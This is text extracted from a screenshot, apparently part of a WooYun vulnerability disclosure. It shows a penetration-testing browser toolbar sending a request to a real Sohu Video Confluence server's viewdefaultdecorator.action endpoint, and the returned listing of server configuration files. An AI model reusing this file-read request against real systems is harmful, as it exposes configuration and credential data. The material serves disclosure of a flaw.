 220.181.26.165/wiki/spaces/viewdefau
百度 <Ctrl+K>
访问最多 新手上路
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://220.181.26.165/wiki/spaces/viewdefaultdecorator.action?decoratorName=
Split URL
Execute
Enable Post data Enable Referrer
Confluence 搜狐视频 - WIKI Spaces
查看默认设计模式 -
一般
空间细节
空间标签
模板
删除空间
回收站
安全
权限
受限页面
com
confluence-init.properties
crowd.properties
hash-registry.properties
log4j.properties
log4j-diagnostic.properties
logging.properties
mime.types
osuser.xml
seraph-config.xml
seraph-paths.xml
velocity_implicit.vm
velocity.properties
<< 回退
www.wooyun.org